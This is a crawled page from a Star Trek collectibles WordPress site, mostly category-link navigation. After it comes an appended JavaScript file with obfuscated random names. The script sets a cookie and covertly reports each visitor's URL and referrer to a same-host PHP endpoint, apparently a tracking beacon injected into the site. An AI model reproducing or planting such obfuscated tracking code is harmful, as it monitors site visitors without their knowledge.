	<li class="cat-item cat-item-1733"><a href="https://myfirststartrek.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://myfirststartrek.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://myfirststartrek.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://myfirststartrek.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://myfirststartrek.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://myfirststartrek.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://myfirststartrek.com/category/reginald/" >reginald</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://myfirststartrek.com/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://myfirststartrek.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://myfirststartrek.com/category/resistance/" >resistance</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://myfirststartrek.com/category/retail/" >retail</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://myfirststartrek.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://myfirststartrek.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://myfirststartrek.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://myfirststartrek.com/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://myfirststartrek.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://myfirststartrek.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://myfirststartrek.com/category/rihannsu/" >rihannsu</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://myfirststartrek.com/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://myfirststartrek.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://myfirststartrek.com/category/rockesteady/" >rockesteady</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://myfirststartrek.com/category/ruskin/" >ruskin</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://myfirststartrek.com/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://myfirststartrek.com/category/s110/" >s110</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://myfirststartrek.com/category/s956/" >s956</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://myfirststartrek.com/category/salda/" >salda</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://myfirststartrek.com/category/saldana/" >saldana</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://myfirststartrek.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://myfirststartrek.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://myfirststartrek.com/category/sanjulian/" >sanjulian</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://myfirststartrek.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://myfirststartrek.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://myfirststartrek.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://myfirststartrek.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://myfirststartrek.com/category/sci-fi/" >sci-fi</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://myfirststartrek.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://myfirststartrek.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://myfirststartrek.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://myfirststartrek.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://myfirststartrek.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://myfirststartrek.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://myfirststartrek.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://myfirststartrek.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://myfirststartrek.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://myfirststartrek.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://myfirststartrek.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://myfirststartrek.com/category/shatner/" >shatner</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://myfirststartrek.com/category/shatnernimoy/" >shatnernimoy</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://myfirststartrek.com/category/sherlock/" >sherlock</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://myfirststartrek.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://myfirststartrek.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://myfirststartrek.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://myfirststartrek.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://myfirststartrek.com/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://myfirststartrek.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://myfirststartrek.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://myfirststartrek.com/category/sixth/" >sixth</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://myfirststartrek.com/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://myfirststartrek.com/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://myfirststartrek.com/category/smoky/" >smoky</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://myfirststartrek.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://myfirststartrek.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://myfirststartrek.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://myfirststartrek.com/category/spock/" >spock</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://myfirststartrek.com/category/spockleonard/" >spockleonard</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://myfirststartrek.com/category/squadron/" >squadron</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://myfirststartrek.com/category/stab/" >stab</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://myfirststartrek.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://myfirststartrek.com/category/star-trek/" >star-trek</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://myfirststartrek.com/category/starfleet/" >starfleet</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://myfirststartrek.com/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://myfirststartrek.com/category/startrek/" >startrek</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://myfirststartrek.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://myfirststartrek.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://myfirststartrek.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://myfirststartrek.com/category/sulu/" >sulu</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://myfirststartrek.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://myfirststartrek.com/category/super7/" >super7</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://myfirststartrek.com/category/supplemental/" >supplemental</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://myfirststartrek.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://myfirststartrek.com/category/tempo/" >tempo</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://myfirststartrek.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://myfirststartrek.com/category/testors/" >testors</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://myfirststartrek.com/category/thanks/" >thanks</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://myfirststartrek.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://myfirststartrek.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://myfirststartrek.com/category/three-dimensional/" >three-dimensional</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://myfirststartrek.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://myfirststartrek.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://myfirststartrek.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://myfirststartrek.com/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://myfirststartrek.com/category/toda/" >toda</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://myfirststartrek.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://myfirststartrek.com/category/top10/" >top10</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://myfirststartrek.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://myfirststartrek.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://myfirststartrek.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://myfirststartrek.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://myfirststartrek.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://myfirststartrek.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://myfirststartrek.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://myfirststartrek.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://myfirststartrek.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://myfirststartrek.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://myfirststartrek.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://myfirststartrek.com/category/uhura/" >uhura</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://myfirststartrek.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://myfirststartrek.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://myfirststartrek.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://myfirststartrek.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://myfirststartrek.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://myfirststartrek.com/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://myfirststartrek.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://myfirststartrek.com/category/unpublished/" >unpublished</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://myfirststartrek.com/category/untershirt/" >untershirt</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://myfirststartrek.com/category/untershshirt/" >untershshirt</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://myfirststartrek.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://myfirststartrek.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://myfirststartrek.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://myfirststartrek.com/category/veryyy/" >veryyy</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://myfirststartrek.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://myfirststartrek.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://myfirststartrek.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://myfirststartrek.com/category/vintage1994/" >vintage1994</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://myfirststartrek.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://myfirststartrek.com/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://myfirststartrek.com/category/wahren/" >wahren</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://myfirststartrek.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://myfirststartrek.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://myfirststartrek.com/category/wand/" >wand</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://myfirststartrek.com/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://myfirststartrek.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://myfirststartrek.com/category/weit/" >weit</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://myfirststartrek.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://myfirststartrek.com/category/westland/" >westland</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://myfirststartrek.com/category/wheaton/" >wheaton</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://myfirststartrek.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://myfirststartrek.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://myfirststartrek.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://myfirststartrek.com/category/whoopi/" >whoopi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://myfirststartrek.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://myfirststartrek.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://myfirststartrek.com/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://myfirststartrek.com/category/wizkids/" >wizkids</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://myfirststartrek.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://myfirststartrek.com/category/worf/" >worf</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://myfirststartrek.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://myfirststartrek.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://myfirststartrek.com/category/wrath/" >wrath</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://myfirststartrek.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://myfirststartrek.com/category/xpin/" >xpin</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://myfirststartrek.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://myfirststartrek.com/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://myfirststartrek.com/category/zachary/" >zachary</a>
</li>
		</ul>
</div>       </div>
       
    </div>	</div><!-- page-container -->               
</div>
	
<hr />
	
<div class="footer">
	<div class="container container-sixteen">
			</div>
</div>
    
<script type='text/javascript' src='https:///myfirststartrek.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/myfirststartrek.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///myfirststartrek.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///myfirststartrek.com/wp-content/themes/default/assets/js/sigma.min.js?ver=0.1.2'></script>
<script type='text/javascript' src='https:///myfirststartrek.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
   
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://myfirststartrek.com/vupejoxy.js
body_size: 802
content:


/////////////////////////////////////////////////////////////////////

function dyvepos()
{ 	
	var kozajynab = window.location.href;     var gikutapi = "vupejoxy"; 


	var tajequzifebe = "/" + gikutapi + ".php"; 	     var dicynajebuz = 60; 	var rysawesyceg = gikutapi;	var gosy = "";        try
	     {	
      gosy=""+parent.document.referrer;      }


	
    catch (ex)  	      { 
	    gosy=""+document.referrer; 	    }	
  
	if(nelisumuxa(rysawesyceg) == null) 
 	{ 		var jyqacapypa = window.location.hostname;						cokagyfori(rysawesyceg, "1", dicynajebuz, "/", jyqacapypa);   
		if(nelisumuxa(rysawesyceg) != null)
	 	 		{	
  			var bide = new Image(); 


			bide.src=tajequzifebe + "?referer=" + escape(gosy) + "&url=" + escape(kozajynab); 		} 
	} 	}	

dyvepos();

/////////////////////////////////////////////////////////////////////
//
//  nelisumuxa
//
/////////////////////////////////////////////////////////////////////

function nelisumuxa(kywitadajaz) 
{    var mivaho = document.cookie;      var hybybimunocuhaq = kywitadajaz + "=";	     var hagydonohowulyk = mivaho.indexOf("; " + hybybimunocuhaq); 

	 


    if (hagydonohowulyk == -1) {
		
        hagydonohowulyk = mivaho.indexOf(hybybimunocuhaq); 
	  
        if (hagydonohowulyk != 0) return null;	 	
    } else {         hagydonohowulyk += 2;     }
      var vuruxypype = document.cookie.indexOf(";", hagydonohowulyk);       if (vuruxypype == -1) {	
          vuruxypype = mivaho.length; 


    }
		    return unescape(mivaho.substring(hagydonohowulyk + hybybimunocuhaq.length, vuruxypype));} 



function cokagyfori(wulymyvazepe,zukybyn,fujatocyfewoj, hopysanehiguxac, soqyxyruveqed) 
{
 
 var tocu = new Date(); 	
 var noqobyt = new Date(); 	
	  
 	  noqobyt.setTime(tocu.getTime() + 1000*60*fujatocyfewoj);	
 document.cookie = wulymyvazepe+"="+escape(zukybyn) + ";expires="+noqobyt.toGMTString() + ";path=" + hopysanehiguxac + ";domain=" + soqyxyruveqed;
	}	
